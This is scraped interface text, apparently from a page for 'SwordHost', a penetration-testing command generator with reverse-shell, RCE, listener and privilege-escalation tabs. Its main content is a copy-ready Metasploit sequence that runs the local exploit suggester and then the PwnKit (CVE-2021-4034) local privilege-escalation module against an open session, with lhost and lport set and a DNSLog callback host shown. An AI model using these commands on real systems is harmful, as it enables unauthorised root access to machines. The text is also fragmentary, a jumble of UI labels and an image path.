 SwordHost by fz1lin
LHOST 255.255.255.255 LPORT 2222 DNSLog 123.dnslog.cn File name fileName
RHOST 4444 RPORT 2222 Command whoami
Reverse RCE Metasploit Stoway Java 正则表达式 编码与解码 随机生成 自定义
LinuxPayload
Listener
提权
加载模块进行提权
run post/multi/recon/local_exploit_suggester 复制
以 4034 提权为例，手动填写对应ID即可，点击复制提权
Payload exploit/linux/local/cve_2021_4034_pwnkit_lpe_pkexec
session id 1
use exploit/linux/local/cve_2021_4034_pwnkit_lpe_pkexec
set session 1
set lhost 255.255.255.255
set lport 2222
exploit
复制提权